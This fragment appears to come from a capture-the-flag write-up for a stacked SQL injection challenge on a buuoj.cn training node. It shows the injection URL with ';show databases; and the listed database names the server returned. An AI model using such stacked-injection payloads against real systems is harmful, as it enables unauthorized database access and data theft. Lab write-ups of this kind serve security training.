 Load URL
http://d238cf2f-2c36-4bb6-ac8e-400bb7ec158d.node4.buuoj.cn/?inject=0';show databases;  %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}